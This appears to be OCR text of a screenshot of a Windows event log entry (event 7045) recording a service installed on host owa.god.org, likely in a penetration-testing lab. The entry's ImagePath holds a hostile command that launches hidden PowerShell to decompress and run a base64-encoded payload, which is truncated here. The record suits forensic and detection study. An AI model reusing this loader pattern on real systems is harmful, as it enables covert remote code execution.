 事件 7045，Service Control Manager
常规 详细信息
友好视图(N) XML 视图(X)
- Execution
[ ProcessID] 472
[ ThreadID] 3044
Channel System
Computer owa.god.org
- Security
[ UserID] S-1-5-21-2952760202-1353902439-2381784089-500
- EventData
ServiceName KyXUNYhzWKXprClF
ImagePath %COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -
("H4sIAAUHe14CA7VW+2/aSBD+uZHyP1gVErZCMA40aSJVujVvggnEQ
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd
ServiceType 用户模式服务
StartType 按需启动